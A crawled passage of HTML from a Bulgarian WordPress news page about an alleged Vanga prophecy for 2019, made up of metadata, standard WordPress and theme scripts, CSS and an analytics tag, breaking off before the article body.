

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D1%81%D1%82%D0%B0%D1%80%D0%BE-%D0%BF%D1%80%D0%BE%D1%80%D0%BE%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE-%D0%BD%D0%B0-%D0%B2%D0%B0%D0%BD%D0%B3%D0%B0-%D0%BF%D1%80%D0%B5%D0%B4%D1%83%D0%BF%D1%80%D0%B5%D0%B6/
body_size: 100405
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Старо пророчество на Ванга предупреждава, че 2019 година ще е повратна | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Старо пророчество на Ванга предупреждава, че 2019 година ще е повратна" href="https://vecherno.com/%d1%81%d1%82%d0%b0%d1%80%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/55025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d1%81%d1%82%d0%b0%d1%80%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6/" />
<link rel='shortlink' href='https://vecherno.com/?p=55025' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b3%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%2581%25d1%2582%25d0%25b0%25d1%2580%25d0%25be-%25d0%25bf%25d1%2580%25d0%25be%25d1%2580%25d0%25be%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be-%25d0%25bd%25d0%25b0-%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b3%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b4%25d1%2583%25d0%25bf%25d1%2580%25d0%25b5%25d0%25b6%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f79e2bf4dc","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"f79e2bf4dc","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Старо пророчество на Ванга предупреждава, че 2019 година ще е повратна | Vecherno.com" /><meta property="og:description" content="Предсказанията на Ванга са многобройни и истината е, че й приписват и такива, които тя никога не е произнасяла. Реалността е следната: от 99 анализа&hellip;" /><meta property="og:url" content="https://vecherno.com/%d1%81%d1%82%d0%b0%d1%80%d0%be-%d0%bf%d1%80%d0%be%d1%80%d0%be%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d0%b2%d0%b0%d0%bd%d0%b3%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2018/11/Ванга2019.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="e17303dd23";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
